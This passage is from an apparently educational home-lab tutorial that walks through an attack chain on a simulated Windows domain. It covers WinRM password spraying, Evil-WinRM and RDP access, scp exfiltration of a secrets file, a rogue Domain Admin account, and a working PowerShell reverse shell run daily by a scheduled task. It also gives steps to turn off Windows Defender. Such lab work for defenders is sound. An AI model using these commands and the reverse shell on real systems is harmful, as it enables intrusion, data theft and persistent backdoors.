Techniques include exploiting software vulnerabilities, misconfigured user accounts, or password weaknesses. For example, attackers may exploit unpatched privilege escalation bugs to override normal restrictions. This expanded access enables attackers to modify system configurations, disable security measures, and access sensitive data, making it a critical phase in advancing their attack.
Mandatory VMs Powered-On
[project-x-sec-box][project-x-linux-client][project-x-win-client][project-x-dc][project-x-attacker]
Attack Graph
Operations
Let’s collect some information, like what we did before. Performing some additional information gathering.
Let’s get the OS version and distribution:
The hostname of our device:
And the IP address of the device:
We also want to see if there are any active services to find potential attack vectors.
Let’s perform another nmap scan within the address range in a new terminal in Kali:

💡 For the sake of time saving, you can use
-p 5985, 5986instead of probing through all 65535 ports.
Scrolling through the nmap results, we find a few open ports.
Looks like 5985 5986 ports are opened.
Performing a quick Google search shows that these ports are WinRM.
WinRM has been heavily abused in the past to perform lateral movement and privilege escalation. We are going to attempt to get shell by performing some additional password spraying.
👉 Windows Remote Management (WinRM): A Windows-based protocol and service that allows administrators to manage and interact with remote computers. WinRM is a service that must be running on both the client and the target system. A "listener" is set up on the remote machine to accept incoming connections on specific ports 5985 (HTTP) 5986 (HTTPS).
🤔 How Relevant Is This Today?: WinRM is still heavily used in today’s threat landscape.

We can now perform some password spraying to see if we can get access to the machine.
There are many password spraying tools offered. We could use a module in Metasploit or dedicated password spraying tools such as NetExec.
👉 NetExec: A tool used to compromise services within a network such as: SMB; SSH; LDAP; FTP; WMI; WINRM; RDP; VNC; MSSQL.
Let’s use the NetExec (nxc) command line program.
Like Hydra, NetExec takes a list of usernames and passwords. We can source usernames and password lists for SecLists. SecLists is a very popular, open-source word list for usernames and passwords.
For the sake of demonstration, let’s create two files, users.txt and pass.txt.
sudo nano users.txt
Add Administrator in first line.
sudo nano pass.txt
Add @Deeboodah1! in the first line.
Exit Nano with CTRL + X, then Y key, Enter Key.
Use nxc winrm module and supply a users.txt and pass.txt file:
Looks like we were able to capture the Administrator username + password!
How can we gain access to this system?
One common technique is to spawn a shell by leveraging insecure protocols and outdated software packages with known exploits.
WinRM is one of these vulnerable protocols…
After searching around, you will likely find a popular open-source project called EvilWinRM.
👉Evil-WinRM: An open-source, command-line tool that provides remote shell access to Windows machines over WinRM.
Evil-WinRM connects to a target system via the WinRM service, you must have valid credentials. Once authenticated, it initiates a Powershell session. So it helps us with establishing a connection.
Using evil-winrm, we can log into [project-x-win-client].

Success!
🤔 How Relevant Is This Today?: Password spraying is still a very commonly used today. Just take a look at “Password Spraying” on Google and you will find updated articles with APTs and organizations. In terms of getting access direct Administrator account, this will not be very common in updated networks, as these accounts usually have strong authentication and enforce the principle of least privilege.
We have access to the [project-x-win-client] and we have the Administrator account. Let’s see if we can pivot to the domain controller.
Lateral Movement 2.0
One thing you will often find while attackers conduct their cyber-attacks is a combination of all the steps. You will find initial access, then reconnaissance, then lateral movement, then more reconnaissance, etc.
Mandatory VMs Powered-On
[project-x-sec-box][project-x-win-client][project-x-dc][project-x-attacker]
Attack Graph
Operations
Let’s see if we can log into the domain, now that we are the Administrator account.
First, let’s see what domain this workstation is a part of and it’s corresponding IP address:
Let’s see what open ports this device has. (We could install nmap on our Windows 11 machine if our attacker machine was not on the same network).
Looks like port 3389 is opened. This is RDP or Remote Desktop Protocol.
Since we have Administrator access, let’s see if we can RDP into the device.
Going back to a new terminal in Kali, let’s use the xfreerdp utility to establish a new session:
Now that we have access to the Domain Controller, we have “Keys to the Kingdom”.
Navigating around the file system, we will eventually a folder called “Production Documents” inside the Documents folder ➔ secrets.txt.

Success!
Let’s see if we can exfiltrate this file.

Data Exfiltration
Attackers extract valuable or sensitive information from the compromised network. The goal here is to transfer data such as intellectual property, customer records, or financial information to an external location controlled by the adversary.
Methods include encrypting and compressing data to avoid detection, using covert channels like DNS tunneling or HTTPS, or exfiltrating data in small chunks to evade bandwidth monitoring. Successful data exfiltration can result in significant reputational, operational, and financial damage to the target.
Mandatory VMs Powered-On
[project-x-sec-box][project-x-dc][project-x-attacker]
Attack Graph
Operations
Since we have access via RDP, we could use a cloud storage provider to upload our sensitive files or we could use SMB to share files between our Kali machine since we are connected on the same network, although this is not very realistic. We are just going to use scp command line program to copy the files, to take the simple way (also not very realistic).
Open a new terminal in the Windows Domain Controller.
Navigate to the C:\Users\Administrator\Documents\ProductionFiles.
scp ".\secrets.txt"
[email protected]:/home/attacker/my_sensitive_file.txt
Enter the attacker password.
Navigating to /home/attacker:

Success!
Persistence
Now that we have effectively pwned the environment, it’s time to ensure we can come back to where we left off. Since the attacker has important business to take care of. Persistence refers to attackers maintain access to a system even after their initial intrusion is discovered and remediated. This ensures the attacker’s operations can continue despite interruptions.
Common techniques include installing backdoors, creating rogue accounts, or leveraging legitimate tools for remote access like RDP or VPNs. Persistence mechanisms are often embedded deep in the system, such as registry modifications or startup scripts, to resist detection and removal. This tactic is especially critical for long-term campaigns where adversaries intend to maintain a foothold over extended periods.
Mandatory VMs Powered-On
[project-x-sec-box][project-x-dc][project-x-attacker]
Attack Graph
Operations
Create A Local Account
We can now implement persistence techniques to ensure we can get back to where we are after. Similar to the above steps, there are many ways to do this…

One of the easiest methods is to create a new user account. Call it something generic to blend in: project-x-user.
Open a new terminal with administrator privileges or use the one from the previous step.
net user project-x-user @mysecurepassword1! /add
net localgroup Administrators project-x-user /add
net group “Domain Admins” project-x-user /add
Verify the new user has been created with:
Scheduled Task With Reverse Shell
In addition to a new user, let’s create a Scheduled Task which will run a backdoor.
Windows allows you to create scheduled tasks to perform various automations on a timeline.
Back into the Kali machine, create a new file using nano and add the following to a script called reverse.ps1.
$ip = "10.0.0.50" # Replace with your attacker's IP address
$port = 4444 # Replace with the port number you want to listen on
$client = New-Object System.Net.Sockets.TCPClient($ip, $port)
$stream = $client.GetStream()
$writer = New-Object System.IO.StreamWriter($stream)
$reader = New-Object System.IO.StreamReader($stream)
$writer.AutoFlush = $true
$writer.WriteLine("Connected to reverse shell!")
while ($true) {
 try {
 # Read commands from the listener (attacker)
 $command = $reader.ReadLine()
 if ($command -eq 'exit') {
 break
 }
 # Execute the command on the target machine
 $output = Invoke-Expression $command 2>&1
 $writer.WriteLine($output)
 } catch {
 $writer.WriteLine("Error: $_")
 }
}
$client.Close()
Note
ChatGPT was used to create a basic reverse shell script. Use it where you can.

Use a python webserver to upload the copy from [project-x-attacker] to [project-x-dc], from where the reverse.ps1 script is, perform:
Navigate to http://10.0.0.50:8000.
Download the reverse.ps1 file.

Move the reverse.ps1 file.
Windows Defender will ask if we want to keep this file, select “Keep”.
Copy the file to: C:\Users\Administrator\AppData\Local\Microsoft\Windows\reverse.ps1

In the same terminal session of the Windows machine, add the following:
schtasks /create /tn "PersistenceTask" /tr "powershell.exe -
ExecutionPolicy Bypass -File
C:\Users\Administrator\AppData\Local\Microsoft\Windows\reverse.ps
1" /sc daily /st 12:00
Now at 12:00 PM we can catch a reverse shell by opening a listener on port 4444 on [project-x-attacker].
Let’s test this real quick…
Back in the Kali machine, enter the following command:
Go back to the terminal in [project-x-dc], add the following:

Set-ExecutionPolicy Unrestricted -Scope Process
powershell.exe -executionpolicy -bypass .\reverse.ps1
.\reverse.ps1
r
Looking back at the Kali terminal, we should see a message with “Connected to reverse shell!”

Note
Windows Defender may block this from happening. You can turn off Windows Defender by going to Windows Security ➔ “Virus & Threat protection” ➔ “Virus & threat protection settings” ➔ Turn off all toggles.
Conclusion + Next Steps
And with this final step complete, we have finished our attack, from Initial Access to Breached.
Now is this scenario real-world? No. Not even close.
This lab’s intention was to serve as a primer for how threat actors approach compromising a target organization.
With various tools, techniques, and procedures, threat actors can leverage their skills, open-source knowledge, and now LLMs to achieve their objectives.
As defenders (or ethical offenders), it is our responsibility to be deeply informed and educated on how attackers launch and maintain their attacks.
Exercises like these begin to help us understand how they do this.
Hopefully ou have enjoyed this course!
There are additional courses (called Core Sections) coming up, so stay tuned on our social media accounts!